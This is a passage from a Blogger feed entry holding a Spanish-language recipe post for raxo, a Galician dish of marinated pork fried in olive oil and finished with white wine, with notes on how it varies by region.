margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBADwjuUm7qPnrG1pPSfHQ_gJ_8vps7ZhFJmKqeIGta7ZJn0rYN7JJZl_E6T11cDit2w80rdpG-_C007I2ZPNbTVThdNSdG7K1lOQ_wgmtP6_niTvRmsM4_xtB568cbsJl02Nu3_KLdxOEpaiwbDsI9-FZbpR7SkvZ9tC-us7w62pAYmrVtGHb28kfIc\/s16000\/Raxo%201.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EEl raxo, junto con la \u003Ca href=\"https:\/\/www.vueltayvuelta.org\/2015\/07\/zorza.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003Ezorza\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E, es una de las recetas más típicas y populares de la cocina gallega. Como siempre, la máxima es ingredientes de calidad y preparación sencilla.\u0026nbsp;\u003C\/span\u003ESi venís a Galicia, no dejéis de pedirlo. No hay carta de restaurante que no lo tenga, por algo será.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EEste plato es fácil y rápido por lo que os puede sacar de más de un apuro cuando el tiempo apremia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo siempre que nos encontramos con una receta tradicional, hay tantas formas de prepararlo como casas. Os traigo la de mía, no sé si es la mejor, pero está buenísima.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EBienvenidos al \u003Ci\u003EGalicia's way of life!\u003C\/i\u003E\u003C\/div\u003E\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003E¿Qué necesito?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n500 gr de carne de cerdo criado con castañas (cinta de lomo, por ejemplo)\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E3 dientes de ajo\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003EPerejil fresco\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003ESal\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003EVino blanco\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003EAceite de oliva\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003E¿Cómo lo hago?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPrimero vamos a preparar la carne. Yo normalmente uso cinta de lomo (que tenga un poquito de grasa), pero la verdad es que se puede hacer con casi cualquier carne que no tenga hueso. En realidad, el raxo era originalmente un plato de aprovechamiento y se solía preparar con los recortes que sobraban de otras piezas de carne, así que esa variante también nos vale. En este caso yo he decidido usar cerdo alimentado con castañas, es un poco más caro, pero merece la pena.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEv0O2lnpO3QMFZfbKRXoeaBu-jSfXxRTSqlSGXfruVHSecA00uv5Styq4ojN93BgtnOrGxBrqHnYxjkTlsVg15Cnp_NM1cCfhSt-xnr9zibjQuucs0fjs359xdRvmCd1q_eNjEbi6iX9Qh6dkZUCfqJ-MagOvNbz7auPQZwUFKEp8csq2Xrev4rkSN1k\/s2048\/Raxo%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEv0O2lnpO3QMFZfbKRXoeaBu-jSfXxRTSqlSGXfruVHSecA00uv5Styq4ojN93BgtnOrGxBrqHnYxjkTlsVg15Cnp_NM1cCfhSt-xnr9zibjQuucs0fjs359xdRvmCd1q_eNjEbi6iX9Qh6dkZUCfqJ-MagOvNbz7auPQZwUFKEp8csq2Xrev4rkSN1k\/w400-h300\/Raxo%203.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPicamos la carne en pequeños taquitos y lo adobamos con los dientes de ajo muy picados (yo uso un prensador) y el perejil fresco picadito también. Dejamos reposar durante un tiempo (mejor un par de horas, pero lo que podamos) en la nevera.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUAaahVk2r9GSByTyPcu_C2LxDVbmLGmDScFBucFp8dLw6OamgMBTy-lV1PfH4g765BBZw6uwfM7TG2FJd7Bn1LmDy_j7D6C9gX1yKj0Z-95PlSytqn_ZVylPdgmpL2JED2X8tGnTaWxCm_gTnP9EBHdhP9oCW3xL3Un3rK2tHXKBiThoPb-SteTMBFGo\/s2048\/Raxo%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUAaahVk2r9GSByTyPcu_C2LxDVbmLGmDScFBucFp8dLw6OamgMBTy-lV1PfH4g765BBZw6uwfM7TG2FJd7Bn1LmDy_j7D6C9gX1yKj0Z-95PlSytqn_ZVylPdgmpL2JED2X8tGnTaWxCm_gTnP9EBHdhP9oCW3xL3Un3rK2tHXKBiThoPb-SteTMBFGo\/w400-h300\/Raxo%204.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara freírlo, ponemos un poco de aceite de oliva (un chorro abundante será suficiente) en una sartén de buen tamaño (la idea es que toda la carne toque la sartén). Ponemos el fuego al máximo y, cuando el aceite esté bien caliente, echamos los taquitos. Dejamos que se fría bien por un lado sin moverlo para que el aceite no pierda calor y, cuando esté ya un poco dorado lo revolvemos para que la carne se haga por todas partes. Este proceso es muy rápido porque si dejamos que se haga mucho quedará seco. \u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOjRT4GBN0g5Q7ETpQd2UXz9flo9T1SbbjceSy9S2Ebjl5b2bViF7qn7opKS7YKB9twQ8Ma6jnTyxnMcOlzed0W-UGmhoJMhYQuM6Vde_JPvTIBheeA6rVfjeLH1ETOA9kounJy7i7bPoO_T_YaH_tCnYwUT5S8BHiAPLrE_rxKwOzyFea1mXWFJURYo\/s2048\/Raxo%205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOjRT4GBN0g5Q7ETpQd2UXz9flo9T1SbbjceSy9S2Ebjl5b2bViF7qn7opKS7YKB9twQ8Ma6jnTyxnMcOlzed0W-UGmhoJMhYQuM6Vde_JPvTIBheeA6rVfjeLH1ETOA9kounJy7i7bPoO_T_YaH_tCnYwUT5S8BHiAPLrE_rxKwOzyFea1mXWFJURYo\/w400-h300\/Raxo%205.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn cuanto veamos que está listo añadimos un buen chorro de vino blanco. Dejamos que se evapore el alcohol y nos quedará una salsita (no mucha, no es un guiso) que podemos mojar con un buen trozo de pan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizW6YK6FEbhNPbI3yja-tBZZKG273rSAy2wf3c1oAeOMludKcpK0icaceNxMcm2Ith9AwAlG7z-0rkDEUxXuHMpYfkZM2uB6vr1myqzNeCNmacVkFrhFpzFLyr3iyA5BTc1sIpaONwK4b0nt-Y7UPE6jUb4bcDYWAJrCUsEKCq1LBsaZ_yJtsLCWSzh6Y\/s2048\/Raxo%206.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizW6YK6FEbhNPbI3yja-tBZZKG273rSAy2wf3c1oAeOMludKcpK0icaceNxMcm2Ith9AwAlG7z-0rkDEUxXuHMpYfkZM2uB6vr1myqzNeCNmacVkFrhFpzFLyr3iyA5BTc1sIpaONwK4b0nt-Y7UPE6jUb4bcDYWAJrCUsEKCq1LBsaZ_yJtsLCWSzh6Y\/w400-h300\/Raxo%206.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENormalmente este plato se acompaña con patatas fritas. Las ponemos de cama y vertemos el raxo con la salsa encima.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EListo, ¡a comerlo antes de que se enfríe!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHv2t5RsFniF6wqm6Ist_8rsfYxKM63otgcLZUQZEV9O9cuAPPGG3WA3TWu3wTUcB4Wi3lkCy_ymD3nKwldr__-fSQOLPhtHMB7zAWaFRv23HEzsxhCwChc_fKg-hHn4NhOwGFE2L112xCLqDAAkYrUSKStqhu2ilkUYqzrR1VYs3I0GykMDZTWOjRB94\/s2048\/Raxo%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHv2t5RsFniF6wqm6Ist_8rsfYxKM63otgcLZUQZEV9O9cuAPPGG3WA3TWu3wTUcB4Wi3lkCy_ymD3nKwldr__-fSQOLPhtHMB7zAWaFRv23HEzsxhCwChc_fKg-hHn4NhOwGFE2L112xCLqDAAkYrUSKStqhu2ilkUYqzrR1VYs3I0GykMDZTWOjRB94\/w640-h480\/Raxo%202.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003E¿Qué más necesito saber?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEn mi zona el raxo se hace en taquitos, pero en otras partes de Galicia (como la ciudad de Lugo) lo podéis encontrar en pequeños filetes muy finos.\u003C\/li\u003E\u003Cli\u003ELa salsa de vino es una de las formas de hacerlo, hay mucha gente que solo lo fríe y ya. Y también está bueno, para que nos vamos a engañar.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vueltayvuelta.org\/feeds\/8604822194607608389\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/2025\/10\/raxo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/8604822194607608389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/8604822194607608389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/2025\/10\/raxo.html","title":"Raxo"}],"author":[{"name":{"$t":"Sole"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17320548811907989783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKkHxAlC75Iurti-kUGHaU2X0VQzs7AL9Euv_CVIWohJbw6uBS9RYIt0cHquSnHZyCFdwxz3NOHc-v08Xe4d90eHRHRwciVNdKwMgz0cHOUAD_Q0YNBUm_w45cEOj_gQ\/s94\/unnamed+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBADwjuUm7qPnrG1pPSfHQ_gJ_8vps7ZhFJmKqeIGta7ZJn0rYN7JJZl_E6T11cDit2w80rdpG-_C007I2ZPNbTVThdNSdG7K1lOQ_wgmtP6_niTvRmsM4_xtB568cbsJl02Nu3_KLdxOEpaiwbDsI9-FZbpR7SkvZ9tC-us7w62pAYmrVtGHb28kfIc\/s72-c\/Raxo%201.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});